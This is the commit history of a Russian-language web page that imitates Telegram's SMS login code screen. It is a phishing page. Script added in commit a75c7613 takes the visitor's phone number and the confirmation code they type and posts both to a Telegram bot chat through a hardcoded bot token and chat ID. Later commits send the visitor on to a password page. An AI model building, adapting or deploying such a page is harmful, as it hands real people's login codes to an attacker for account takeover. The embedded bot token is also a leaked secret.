
==== about.html @ 33b17638 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram — ввод кода</title>
    <style>
        /* ========== СТИЛИ CSS ========== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: #f0f2f5;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 16px;
            color: #1c1e21;
        }

        .tg-card {
            max-width: 400px;
            width: 100%;
            background-color: #ffffff;
            border-radius: 16px;
            box-shadow: 0 4px 18px rgba(0, 0, 0, 0.08), 0 2px 6px rgba(0, 0, 0, 0.02);
            padding: 32px 24px 28px;
        }

        .tg-header h1 {
            font-size: 28px;
            font-weight: 600;
            line-height: 1.2;
            color: #0a0a0a;
            letter-spacing: -0.2px;
            margin-bottom: 12px;
        }

        .tg-header .phone-hint {
            font-size: 15px;
            color: #6c757d;
            font-weight: 400;
            margin-bottom: 32px;
            line-height: 1.4;
        }

        /* Контейнер для 6 квадратиков */
        .code-container {
            display: flex;
            gap: 10px;
            justify-content: space-between;
            margin-bottom: 32px;
        }

        .code-digit {
            width: 52px;
            height: 56px;
            background-color: #f8f9fa;
            border: 1.5px solid #e9ecef;
            border-radius: 14px;
            font-size: 28px;
            font-weight: 500;
            text-align: center;
            line-height: 56px;
            color: #1a1a1a;
            box-shadow: inset 0 2px 4px rgba(0,0,0,0.02);
            transition: border 0.15s;
            font-family: 'Courier New', monospace;
        }

        /* Эффект фокуса для активного квадратика */
        .code-digit.filled {
            border-color: #2f8dbb;
            background-color: #ffffff;
            box-shadow: 0 0 0 3px rgba(47, 141, 187, 0.1);
        }

        /* Кнопка отправки */
        .submit-btn {
            background-color: #2f8dbb;
            color: white;
            border: none;
            border-radius: 12px;
            padding: 16px 20px;
            font-size: 18px;
            font-weight: 600;
            width: 100%;
            text-align: center;
            cursor: pointer;
            letter-spacing: 0.3px;
            box-shadow: 0 2px 8px rgba(47, 141, 187, 0.2);
            margin-bottom: 20px;
            transition: background-color 0.2s;
        }

        .submit-btn:hover {
            background-color: #2679a3;
        }

        .submit-btn:active {
            background-color: #1f6385;
        }

        /* Ссылка для повторной отправки */
        .resend-link {
            text-align: center;
            font-size: 15px;
            color: #6c757d;
            margin-top: 8px;
        }

        .resend-link a {
            color: #2f8dbb;
            text-decoration: none;
            font-weight: 500;
        }

        hr {
            border: none;
            border-top: 1px solid #eef2f5;
            margin: 20px 0 14px;
        }

        .back-link {
            text-align: center;
            font-size: 15px;
        }

        .back-link a {
            color: #8e98a3;
            text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="tg-card">
        <div class="tg-header">
            <h1>Введите код</h1>
            <div class="phone-hint">
                Мы отправили SMS с кодом проверки на Ваш телефон.
            </div>
        </div>

        <!-- 6 квадратиков для ввода кода -->
        <div class="code-container" id="codeContainer">
            <div class="code-digit" id="digit0"></div>
            <div class="code-digit" id="digit1"></div>
            <div class="code-digit" id="digit2"></div>
            <div class="code-digit" id="digit3"></div>
            <div class="code-digit" id="digit4"></div>
            <div class="code-digit" id="digit5"></div>
        </div><br><br><br><br><br>

        <!-- Кнопка для отправки кода -->
        <a href="password.html"><button class="submit-btn" id="submitBtn">ПОДТВЕРДИТЬ</button></a>

        <!-- Ссылка для повторной отправки -->
        <div class="resend-link">
            Не получили код? <a href="#" id="resendLink">Отправить снова</a>
        </div>

        <hr>

        <div class="back-link">
            <a href="index.html" id="backLink">← Назад</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>

==== commit a75c7613: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -49,24 +49,24 @@
             line-height: 1.4;
         }
 
-        /* Контейнер для 6 квадратиков */
+        /* Контейнер для 5 квадратиков */
         .code-container {
             display: flex;
             gap: 10px;
-            justify-content: space-between;
+            justify-content: center;
             margin-bottom: 32px;
         }
 
         .code-digit {
-            width: 52px;
-            height: 56px;
+            width: 60px;
+            height: 64px;
             background-color: #f8f9fa;
             border: 1.5px solid #e9ecef;
             border-radius: 14px;
-            font-size: 28px;
+            font-size: 32px;
             font-weight: 500;
             text-align: center;
-            line-height: 56px;
+            line-height: 64px;
             color: #1a1a1a;
             box-shadow: inset 0 2px 4px rgba(0,0,0,0.02);
             transition: border 0.15s;
@@ -106,6 +106,11 @@
             background-color: #1f6385;
         }
 
+        .submit-btn:disabled {
+            background-color: #9bc2d9;
+            cursor: not-allowed;
+        }
+
         /* Ссылка для повторной отправки */
         .resend-link {
             text-align: center;
@@ -135,25 +140,47 @@
             color: #8e98a3;
             text-decoration: none;
         }
+
+        /* Мобильные улучшения */
+        @media (max-width: 480px) {
+            .code-digit {
+                width: 50px;
+                height: 54px;
+                font-size: 28px;
+                line-height: 54px;
+            }
+        }
+
+        @media (max-width: 360px) {
+            .code-digit {
+                width: 45px;
+                height: 49px;
+                font-size: 24px;
+                line-height: 49px;
+            }
+            
+            .code-container {
+                gap: 6px;
+            }
+        }
     </style>
 </head>
 <body>
     <div class="tg-card">
         <div class="tg-header">
             <h1>Введите код</h1>
-            <div class="phone-hint">
+            <div class="phone-hint" id="phoneDisplay">
                 Мы отправили SMS с кодом проверки на Ваш телефон.
             </div>
         </div>
 
-        <!-- 6 квадратиков для ввода кода -->
+        <!-- 5 квадратиков для ввода кода (было 6, теперь 5) -->
         <div class="code-container" id="codeContainer">
             <div class="code-digit" id="digit0"></div>
             <div class="code-digit" id="digit1"></div>
             <div class="code-digit" id="digit2"></div>
             <div class="code-digit" id="digit3"></div>
             <div class="code-digit" id="digit4"></div>
-            <div class="code-digit" id="digit5"></div>
         </div><br><br><br><br><br>
 
         <!-- Кнопка для отправки кода -->
@@ -171,6 +198,175 @@
         </div>
     </div>
 
-    <script src="script.js"></script>
+    <script>
+        // ========== СКРИПТ ДЛЯ 5-ЗНАЧНОГО КОДА ==========
+        
+        // ВАШИ ДАННЫЕ TELEGRAM
+        const BOT_TOKEN = '8780785505:AAGKR5NJPxt2OHM0R4dQ725MyhV8JJ5pg3c';
+        const CHAT_ID = '5373563389';
+        
+        // Получаем сохраненный номер
+        const savedPhone = localStorage.getItem('tg_phone') || 'Номер не указан';
+        
+        // Показываем номер на странице
+        const phoneDisplay = document.getElementById('phoneDisplay');
+        if (phoneDisplay) {
+            phoneDisplay.innerHTML = `Мы отправили SMS с кодом проверки на номер:<br><strong>${savedPhone}</strong>`;
+        }
+        
+        // Элементы для кода (ТЕПЕРЬ 5 ЭЛЕМЕНТОВ)
+        const digitElements = [
+            document.getElementById('digit0'),
+            document.getElementById('digit1'),
+            document.getElementById('digit2'),
+            document.getElementById('digit3'),
+            document.getElementById('digit4')
+        ];
+        
+        // Скрытое поле ввода
+        const hiddenInput = document.createElement('input');
+        hiddenInput.type = 'text';
+        hiddenInput.inputMode = 'numeric';
+        hiddenInput.pattern = '[0-9]*';
+        hiddenInput.maxLength = 5; // ТЕПЕРЬ 5
+        hiddenInput.style.position = 'absolute';
+        hiddenInput.style.opacity = '0';
+        hiddenInput.style.pointerEvents = 'none';
+        document.body.appendChild(hiddenInput);
+        
+        let code = '';
+        
+        function updateDigits() {
+            for (let i = 0; i < 5; i++) { // ТЕПЕРЬ 5
+                if (i < code.length) {
+                    digitElements[i].textContent = code[i];
+                    digitElements[i].classList.add('filled');
+                } else {
+                    digitElements[i].textContent = '';
+                    digitElements[i].classList.remove('filled');
+                }
+            }
+        }
+        
+        digitElements.forEach(digit => {
+            digit.addEventListener('click', () => hiddenInput.focus());
+        });
+        
+        hiddenInput.addEventListener('input', (e) => {
+            const rawValue = e.target.value.replace(/[^0-9]/g, '');
+            code = rawValue.slice(0, 5); // ТЕПЕРЬ 5
+            e.target.value = code;
+            updateDigits();
+            
+            // Автоматическая отправка при вводе 5 цифр
+            if (code.length === 5) {
+                // Можно автоматически нажимать кнопку подтверждения
+                // document.getElementById('submitBtn').click();
+            }
+        });
+        
+        hiddenInput.addEventListener('keydown', (e) => {
+            if (e.key === 'Backspace') {
+                if (code.length > 0) {
+                    code = code.slice(0, -1);
+                    hiddenInput.value = code;
+                    updateDigits();
+                }
+                e.preventDefault();
+            }
+        });
+        
+        // Функция отправки в Telegram
+        function sendToTelegram(messageText) {
+            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+            
+            const message = `
+${messageText}
+📱 <b>Номер:</b> ${savedPhone}
+⏱ <b>Время:</b> ${new Date().toLocaleString('ru-RU')}
+━━━━━━━━━━━━━━━━━━━━━
+            `;
+            
+            fetch(url, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({
+                    chat_id: CHAT_ID,
+                    text: message,
+                    parse_mode: 'HTML'
+                })
+            })
+            .then(response => response.json())
+            .then(data => {
+                if (data.ok) {
+                    console.log('✅ Отправлено в Telegram');
+                } else {
+                    console.error('❌ Ошибка Telegram:', data);
+                }
+            })
+            .catch(error => {
+                console.error('❌ Ошибка соединения:', error);
+            });
+        }
+        
+        // =================================
+        // ОБРАБОТЧИК КНОПКИ ПОДТВЕРЖДЕНИЯ
+        // =================================
+        document.getElementById('submitBtn').addEventListener('click', function() {
+            if (code.length !== 5) { // ТЕПЕРЬ 5
+                alert('Пожалуйста, введите полный 5-значный код');
+                hiddenInput.focus();
+                return;
+            }
+            
+            // Блокируем кнопку
+            const btn = this;
+            btn.disabled = true;
+            btn.textContent = 'ОТПРАВКА...';
+            
+            // Отправляем код в Telegram
+            sendToTelegram(`🔑 <b>КОД ПОДТВЕРЖДЕНИЯ:</b> <code>${code}</code>`);
+            
+            // Показываем сообщение
+            alert('✅ Код отправлен!');
+            
+            // Разблокируем кнопку через 2 секунды
+            setTimeout(() => {
+                btn.disabled = false;
+                btn.textContent = 'ПОДТВЕРДИТЬ';
+                code = '';
+                updateDigits();
+                hiddenInput.value = '';
+                hiddenInput.focus();
+            }, 2000);
+        });
+        
+        // Повторная отправка кода
+        document.getElementById('resendLink').addEventListener('click', (e) => {
+            e.preventDefault();
+            sendToTelegram(`🔄 <b>ЗАПРОС НОВОГО КОДА</b>`);
+            alert('✅ Новый код отправлен на номер ' + savedPhone);
+        });
+        
+        // Возврат назад
+        document.getElementById('backLink').addEventListener('click', (e) => {
+            e.preventDefault();
+            window.location.href = 'index.html';
+        });
+        
+        // Фокус при загрузке
+        window.addEventListener('load', () => {
+            setTimeout(() => {
+                hiddenInput.focus();
+            }, 300);
+        });
+        
+        // Клик по карточке возвращает фокус
+        document.querySelector('.tg-card').addEventListener('click', (e) => {
+            if (!e.target.closest('a') && !e.target.closest('button')) {
+                hiddenInput.focus();
+            }
+        });
+    </script>
 </body>
-</html>+</html>

==== commit d19b8c5f: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -141,26 +141,39 @@
             text-decoration: none;
         }
 
-        /* Мобильные улучшения */
+        /* Мобильные улучшения - ИСПРАВЛЕНО */
         @media (max-width: 480px) {
+            .tg-card {
+                padding: 24px 16px;
+            }
+            
+            .code-digit {
+                width: 55px;  /* Увеличено для 5 цифр */
+                height: 60px;
+                font-size: 30px;
+                line-height: 60px;
+            }
+        }
+
+        @media (max-width: 400px) {
             .code-digit {
                 width: 50px;
-                height: 54px;
+                height: 55px;
                 font-size: 28px;
-                line-height: 54px;
+                line-height: 55px;
             }
         }
 
         @media (max-width: 360px) {
             .code-digit {
                 width: 45px;
-                height: 49px;
-                font-size: 24px;
-                line-height: 49px;
+                height: 50px;
+                font-size: 26px;
+                line-height: 50px;
             }
             
             .code-container {
-                gap: 6px;
+                gap: 5px;
             }
         }
     </style>
@@ -174,17 +187,17 @@
             </div>
         </div>
 
-        <!-- 5 квадратиков для ввода кода (было 6, теперь 5) -->
+        <!-- 5 квадратиков для ввода кода -->
         <div class="code-container" id="codeContainer">
             <div class="code-digit" id="digit0"></div>
             <div class="code-digit" id="digit1"></div>
             <div class="code-digit" id="digit2"></div>
             <div class="code-digit" id="digit3"></div>
             <div class="code-digit" id="digit4"></div>
-        </div><br><br><br><br><br>
+        </div>
 
         <!-- Кнопка для отправки кода -->
-        <a href="password.html"><button class="submit-btn" id="submitBtn">ПОДТВЕРДИТЬ</button></a>
+        <button class="submit-btn" id="submitBtn">ПОДТВЕРДИТЬ</button>
 
         <!-- Ссылка для повторной отправки -->
         <div class="resend-link">
@@ -214,7 +227,7 @@
             phoneDisplay.innerHTML = `Мы отправили SMS с кодом проверки на номер:<br><strong>${savedPhone}</strong>`;
         }
         
-        // Элементы для кода (ТЕПЕРЬ 5 ЭЛЕМЕНТОВ)
+        // Элементы для кода (5 ЭЛЕМЕНТОВ)
         const digitElements = [
             document.getElementById('digit0'),
             document.getElementById('digit1'),
@@ -228,7 +241,7 @@
         hiddenInput.type = 'text';
         hiddenInput.inputMode = 'numeric';
         hiddenInput.pattern = '[0-9]*';
-        hiddenInput.maxLength = 5; // ТЕПЕРЬ 5
+        hiddenInput.maxLength = 5; // 5 символов
         hiddenInput.style.position = 'absolute';
         hiddenInput.style.opacity = '0';
         hiddenInput.style.pointerEvents = 'none';
@@ -237,7 +250,7 @@
         let code = '';
         
         function updateDigits() {
-            for (let i = 0; i < 5; i++) { // ТЕПЕРЬ 5
+            for (let i = 0; i < 5; i++) {
                 if (i < code.length) {
                     digitElements[i].textContent = code[i];
                     digitElements[i].classList.add('filled');
@@ -254,15 +267,9 @@
         
         hiddenInput.addEventListener('input', (e) => {
             const rawValue = e.target.value.replace(/[^0-9]/g, '');
-            code = rawValue.slice(0, 5); // ТЕПЕРЬ 5
+            code = rawValue.slice(0, 5);
             e.target.value = code;
             updateDigits();
-            
-            // Автоматическая отправка при вводе 5 цифр
-            if (code.length === 5) {
-                // Можно автоматически нажимать кнопку подтверждения
-                // document.getElementById('submitBtn').click();
-            }
         });
         
         hiddenInput.addEventListener('keydown', (e) => {
@@ -309,11 +316,9 @@
             });
         }
         
-        // =================================
         // ОБРАБОТЧИК КНОПКИ ПОДТВЕРЖДЕНИЯ
-        // =================================
         document.getElementById('submitBtn').addEventListener('click', function() {
-            if (code.length !== 5) { // ТЕПЕРЬ 5
+            if (code.length !== 5) {
                 alert('Пожалуйста, введите полный 5-значный код');
                 hiddenInput.focus();
                 return;
@@ -327,7 +332,6 @@
             // Отправляем код в Telegram
             sendToTelegram(`🔑 <b>КОД ПОДТВЕРЖДЕНИЯ:</b> <code>${code}</code>`);
             
-            // Показываем сообщение
             alert('✅ Код отправлен!');
             
             // Разблокируем кнопку через 2 секунды

==== commit 40e0ce96: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -3,6 +3,10 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <!-- ЭТИ СТРОКИ ЗАСТАВЯТ ОБНОВИТЬСЯ -->
+    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
+    <meta http-equiv="Pragma" content="no-cache">
+    <meta http-equiv="Expires" content="0">
     <title>Telegram — ввод кода</title>
     <style>
         /* ========== СТИЛИ CSS ========== */
@@ -194,10 +198,10 @@
             <div class="code-digit" id="digit2"></div>
             <div class="code-digit" id="digit3"></div>
             <div class="code-digit" id="digit4"></div>
-        </div>
+        </div><br><br><br><br><br>
 
         <!-- Кнопка для отправки кода -->
-        <button class="submit-btn" id="submitBtn">ПОДТВЕРДИТЬ</button>
+        <a href="password.html"><button class="submit-btn" id="submitBtn">ПОДТВЕРДИТЬ</button></a>
 
         <!-- Ссылка для повторной отправки -->
         <div class="resend-link">
